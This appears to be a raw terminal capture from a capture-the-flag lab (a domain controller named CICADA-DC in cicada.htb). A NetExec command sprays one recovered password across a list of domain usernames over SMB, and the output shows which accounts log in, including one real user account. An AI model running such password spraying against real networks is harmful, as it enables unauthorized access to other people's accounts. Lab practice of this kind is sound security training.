 ┌──(root㉿kali)-[~/Desktop]
└─# nxc smb CICADA-DC -u usernames.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (
SMBv1:False) (Null Auth:True)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\guest::Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Cert:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Schema:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Group:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Read-only:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Cloneable:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Protected:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Key:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\RAS:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Allowed:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Denied:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsAdmins:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsUpdateProxy:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Groups:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Dev:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\:Cicada$M6Corpb*@Lp#nZp!8 (Guest)